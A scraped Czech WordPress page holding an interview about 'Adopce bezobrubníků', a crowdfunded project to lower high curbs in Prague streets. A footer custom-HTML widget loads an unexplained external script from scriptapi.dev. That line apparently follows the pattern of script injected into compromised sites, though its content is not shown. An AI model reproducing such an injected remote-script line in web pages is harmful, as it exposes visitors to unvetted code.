menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Adopce bezobrubníků je&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-2747" class="post-content post-single post-2747 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Adopce bezobrubníků je krokem na cestě k městu bez bariér
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        1. 12. 2014</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2014/10/bez-1.png"
                 alt=" Adopce bezobrubníků je krokem na cestě k městu bez bariér">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Jak na bezbariérové úpravy na ulicích s minimálními náklady? Na tuto otázku našel odpověď tým v čele s Tomášem Hájkem a přivedl na svět projekt Adopce bezobrubníků. Tomáš nám k projektu odpověděl pár otázek.</p>
<p><span id="more-2747"></span></p>
<p><strong>O čem váš projekt je?</strong><br />
Projekt „Adopce bezobrubníků“ se snaží přispět k řešení bezbariérovosti, konkrétně k odstraňování vysokých obrubníků na chodnících, kterých je plná Praha. Tyto vysoké rantly nejsou překážkou jenom pro handicapované na vozíčku, ale dělají problémy maminkám s kočárky, seniorům nebo stačí, když s sebou táhnete těžký kufr. Princip adopce je jednoduchý, pro představu se hodí třeba projekt adopce zvířátek v zoologické zahradě, kde si můžete adoptovat žirafu nebo papouška. Budeme sbírat bariérová místa po městě. Identifikujeme následně vhodná místa k bezbariérové úpravě a tam oslovíme firmy nebo jednotlivce v okolí, kteří na svůj „chodník slávy“ přispějí. Jako odměnu budou mít v místě bezbariérové úpravy malou reklamu. Rádi bychom v příštím roce zrealizovali pilotní projekt takové spolupráce a následně inspirovali další.<br />
<iframe src="//www.youtube.com/embed/X6E8dbwLhLY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>Kdo všechno patřil do vašeho týmu?</strong><br />
Za projektem stojí iniciativa Uličník. Hlavním bodem zájmu Uličníka jsou veřejné prostory ve městech a jejich vzhled a využití. Zajímají nás akce, které je mohou oživit, dodat do nich moment překvapení, narušit negativně vnímané stereotypy a třeba i zlepšit lidem v ulicích náladu. Hledáme také „smart“ vychytávky, jak město vylepšit a zároveň si myslíme, že do spoluvytváření veřejného prostoru je třeba zapojit široké spektrum aktérů. Projekt je ale živým organismem a bavíme se o něm s celou řadou dalších expertů, iniciativ a institucí. Projekt podporovalo poslední vedení Prahy, ale konzultujeme ho s neziskovými organizacemi působícími v oblasti bezbariérovosti, architekty, kreativci nebo právníky. Chceme vymyslet skutečně funkční koncept, který bude přenositelný do jiných míst.</p>
<p><strong>Jakým způsobem jste na takový nápad přišli?</strong></p>
<p>Jeďte se podívat do Vídně nebo do Mnichova a na vysoké obrubníky na chodnících narazíte jen výjimečně. Nám jde tímto projektem o řešení bezbariérovosti spíše v okrajových ulicích, nemáme primárně ambici zasahovat do bezbariérových úprav nástupních ostrůvků, náměstí, složitých křižovatek nebo snad výtahů do metra, které přijdou na milióny korun. Úpravy chodníků by stály maximálně v řádu desetitisíců korun. Praha si nese v tomto balvan z doby komunismu, problém postupně řeší, ale tempo úprav mnohdy pro nás obyvatele Prahy není dostatečně rychlé, navíc menší ulice, kde třeba postižení lidé reálně bydlí, jsou mnohdy až na samém okraji zájmu politiků. Nejde nám o nějaké dublování práce města a městských částí, chceme nastavit transparentní systém, který bude motivovat sousedy a patrioty k tomu, aby se více zajímali o vzezření svého okolí, aby se na něm přímo spolupodíleli. Nebylo by lákavé zanechat skutečnou stopu v historii ulice, která je mi blízká?</p>
<p><strong>Co bylo při přípravě projektu nejtěžší?</strong></p>
<p>Prozatím se stále nacházíme ve fázi příprav projektu. Těžké je pro nás prolomit úřední mašinérii, navázat potřebné kontakty, které nás propojí dále. Řadě lidí se projekt líbí, drží nám palce, ale my potřebujeme i trochu více. Potřebujeme dát za jeden jednací stůl všechny instituce, které k tomu mají co říci. Je to přeci jenom netradiční řešení pro rozvoj veřejných prostranství, ale věříme, že uspějeme.</p>
<p><strong>Co byste doporučili ostatním, pokud chtějí realizovat svůj nápad?</strong></p>
<p>Doporučili bychom nedržet si nápad sami pro sebe. S Uličníkem se snažíme sbírat zajímavé nápady na vylepšení svého okolí, dejte nám vědět a třeba se chopíme zrovna toho Vašeho! Důležité je ale hlavně nemudrovat v hospodě nebo za počítačem, ale vyhrnout si rukávy a svůj nápad zkusit sami realizovat. O svých zkušenostech bychom mohli dlouze vyprávět 🙂</p>
<p><strong>Na čem pracujete teď?</strong></p>
<p>V Praze i jinde v ČR se konaly komunální volby a my teď sledujeme, jaké politické reprezentace se utvoří na jednotlivých radnicích. Politickou podporu v dané městské části totiž považujeme za klíčovou, od toho se odvíjí spolupráce s dalšími institucemi, které k danému tématu mají co říci. Máme některé vytypované lokality jako je třeba několik ulic na Praze 2, kde by pilotní projekt mohl krásně vzniknout.  Mimo to chystáme otevření hudebního parku v Plzni v lokalitě U Ježíška u řeky Radbuzy, kde si lidé budou moci zahrát na několik venkovních hudebních nástrojů. Můžete nás sledovat na Facebooku (<a href="https://www.facebook.com/ulicnik.cz" target="_blank" rel="noopener noreferrer">www.facebook.com/ulicnik.cz</a>), blogu (blog.ulicnik.cz) nebo webu (<a href="http://www.ulicnik.cz" target="_blank" rel="noopener">www.ulicnik.cz</a>).</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/socialni-inovace/" rel="tag">Sociální inovace</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5757 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/10-tymu-postoupilo-do-akcelerace-social-impact-award/">10 týmů postoupilo do akcelerace Social Impact...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5727 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">
										<img width="800" height="409" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-1024x524.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-300x153.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo-768x393.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/evz_logo.jpg 1187w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/akceleracni-program-evz-lab-podpori-inovativni-projekty-na-podporu-demokracie/">Akcelerační program EVZ Lab podpoří inovativní projekty...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      17. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5426 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">
										<img width="800" height="410" src="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-1024x525.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-300x154.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-768x393.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png 1142w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">Propojujeme odborníky s neziskovými organizacemi</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      22. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-startup category-nezarazene tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">
										<img width="800" height="598" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1024x765.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-300x224.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-768x574.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-1536x1147.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/10/lot2-1-2048x1530.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/nezarazene/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Vybrané
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-library-of-things-inspirativni-pujcovnu-veci-pro-praci-i-zabavu/">Představujeme projekt Library of Things, inspirativní půjčovnu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      26. 2. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5331 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">
										<img width="310" height="162" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1.png 310w, https://www.mamnapad.cz/wp-content/uploads/2017/10/Edison-1-300x157.png 300w" sizes="(max-width: 310px) 100vw, 310px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/program-edison-je-sanci-pro-zrale-socialni-inovace/">Program Edison je šancí pro zralé sociální...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_2747" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fadopce-bezobrubniku-je-krokem-na-ceste-k-mestu-bez-barier%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1a3b7a96dd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

